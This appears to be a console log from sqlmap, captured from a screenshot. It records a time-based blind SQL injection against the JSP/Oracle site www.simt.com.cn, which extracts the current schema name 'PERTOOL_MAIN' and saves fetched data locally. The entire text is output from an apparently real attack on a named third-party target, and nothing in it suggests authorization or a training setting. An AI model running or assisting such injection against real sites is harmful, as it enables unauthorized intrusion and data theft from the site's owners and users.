 web application technology: JSP
back-end DBMS: Oracle
[22:46:33] [INFO] fetching current database
[22:46:33] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:46:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:46:53] [INFO] adjusting time delay to 2 seconds due to good response times
P
[22:47:04] [ERROR] invalid character detected. retrying..
[22:47:04] [WARNING] increasing time delay to 3 seconds
ERTOOL_
[22:48:45] [ERROR] invalid character detected. retrying..
[22:48:45] [WARNING] increasing time delay to 4 seconds
[22:48:55] [ERROR] invalid character detected. retrying..
[22:48:55] [WARNING] increasing time delay to 5 seconds
MAIN
[22:49:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'PERTOOL_MAIN'
[22:49:56] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.simt.com.cn'